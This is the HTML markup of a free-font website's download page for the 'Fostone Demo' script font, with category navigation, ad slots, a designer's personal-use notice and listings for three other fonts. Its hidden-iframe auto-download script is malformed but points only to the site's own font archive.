            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,413</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,866,718</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby WebFont">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie WebFont">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot WebFont">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan WebFont">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany WebFont">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature WebFont">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! WebFont">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette WebFont">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular WebFont">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart WebFont">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio WebFont">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan WebFont">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular WebFont">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders WebFont">JourneyKidders</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>


<!-- Fostone Demo webfont download -->  
    <script type="text/javascript">
<!--
document.write('<iframe style="visibility:hidden" height="0" width="0" src="<a href="/Fostone-Demo.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/163286/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>" id="downid2">');
document.write('</iframe>');
//-->
</script>

<h2 class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Script.html" class="freefontsbreadcrumblink" title="Script">Script</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Fostone-Demo.font" title="Fostone Demo" class="freefontsbreadcrumblink">Fostone Demo</a></span>
	<span class="webfontsbreadcrumb">/ Fostone Demo</span>
</h2>

<p class="s16 t2">
<b>Your download will start in 20 seconds... If not,  try the following links</b><br />
 <br />
<a href="/Fostone-Demo.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download WebFonts" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download Link</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/163286/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Report broken link</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">(  NOTE: This demo font is for PERSONAL USE ONLY! But any donation are very appreciated.  Paypal account for donation : https://www.paypal.me/dimasardhi  full version: https://www.glyphstyle.net/fostone/  contact us at styleglyph@gmail.com  And follow my in FREE )</div> <br /><br /><br />
 
</p>
<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>
					
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="download">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Dalila-Oblique.font" title="Dalila Oblique WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Dalila Oblique WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Dalila-Oblique.font" title="Dalila Oblique WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Dalila-Oblique';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Dalila Oblique</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Dalila-Oblique.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dalila Oblique WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">334 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Dalila-Oblique.font" title="Dalila Oblique Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Old-Copperfield.font" title="Old Copperfield WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Old Copperfield WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Old-Copperfield.font" title="Old Copperfield WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Old-Copperfield';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Old Copperfield</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Old-Copperfield.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Old Copperfield WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">523 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Graham Meade - GemFonts  )</span></p><p class="s11 tdu"><span class="blk"> A distressed, vintage serif font with a textured, weathered appearance.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Old-Copperfield.font" title="Old Copperfield Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/DreadLox.font" title="DreadLox WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">DreadLox WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/DreadLox.font" title="DreadLox WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'DreadLox';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">DreadLox</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/DreadLox.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="DreadLox WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">158 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by or from www.graffitifonts.net  )</span></p><p class="s11 tdu"><span class="blk"> An edgy, gothic-style font with jagged edges and dynamic strokes.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/DreadLox.font" title="DreadLox Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
